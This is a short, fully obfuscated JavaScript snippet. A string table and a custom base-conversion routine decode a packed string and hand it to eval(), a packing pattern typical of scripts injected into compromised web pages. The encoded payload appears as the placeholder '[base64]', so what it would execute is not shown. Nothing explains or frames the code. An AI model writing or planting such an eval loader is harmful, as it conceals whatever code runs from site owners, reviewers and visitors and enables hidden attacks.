var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"PelISRHZA",31,4,13))